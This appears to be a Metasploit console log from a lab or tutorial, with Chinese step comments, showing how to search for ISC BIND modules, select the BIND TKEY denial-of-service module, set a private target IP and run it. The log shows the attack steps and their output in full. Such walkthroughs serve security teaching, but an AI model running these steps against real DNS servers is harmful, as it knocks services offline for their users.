 msf6 > # 查看漏洞编号
[-] Unknown command: #.
msf6 > search ISC BIND
1
Matching Modules
================
#   Name                                             Disclosure Date  Rank       Check  Description
-   ----                                             ---------------  ----       -----  -----------
0   auxiliary/dos/dns/bind_tkey                      2015-07-28       normal     No     BIND TKEY Query Denial of Service
1   auxiliary/dos/dns/bind_tsig_badtime              2020-05-19       normal     No     BIND TSIG Badtime Query Denial of Service
2   auxiliary/gather/ldap_hashdump                   2020-07-23       normal     No     LDAP Information Disclosure
3   auxiliary/gather/vmware_vcenter_vmdir_ldap       2020-04-09       normal     No     VMware vCenter Server vmdir Information Disclosure
4   auxiliary/scanner/misc/clamav_control            2016-06-08       normal     No     ClamAV Remote Command Transmitter
5   exploit/linux/http/dlink_hnap_login_bof          2016-11-07       excellent  Yes    Dlink DIR Routers Unauthenticated HNAP Login Stack Buffer Overflow
6   exploit/linux/misc/quest_pmmasterd_bof           2017-04-09       normal     Yes    Quest Privilege Manager pmmasterd Buffer Overflow
7   exploit/windows/misc/ais_esel_server_rce         2019-03-27       excellent  Yes    AIS logistics ESEL-Server Unauth SQL Injection RCE
8   exploit/windows/misc/netcat110_nt                2004-12-27       great      No     Netcat v1.10 NT Stack Buffer Overflow
9   exploit/windows/rdp/cve_2019_0708_bluekeep_rce   2019-05-14       manual     Yes    CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
10  exploit/windows/smb/ms04_007_killbill            2004-02-10       low        No     MS04-007 Microsoft ASN.1 Library Bitstring Heap Overflow
11  payload/linux/x64/shell_bind_tcp_random_port                      normal     No     Linux Command Shell, Bind TCP Random Port Inline
12  payload/linux/x86/shell_bind_tcp_random_port                      normal     No     Linux Command Shell, Bind TCP Random Port Inline
Interact with a module by name or index. For example info 12, use 12 or use payload/linux/x86/shell_bind_tcp_random_port
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
2
msf6 > use 0
msf6 auxiliary(dos/dns/bind_tkey) >
msf6 auxiliary(dos/dns/bind_tkey) > # 设置目标主机ip
[-] Unknown command: #.
msf6 auxiliary(dos/dns/bind_tkey) > set rhost 10.0.0.137
3
rhost => 10.0.0.137
msf6 auxiliary(dos/dns/bind_tkey) >
msf6 auxiliary(dos/dns/bind_tkey) > # 攻击
[-] Unknown command: #.
msf6 auxiliary(dos/dns/bind_tkey) > exploit
4
[*] Sending packet to 10.0.0.137
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/dns/bind_tkey) >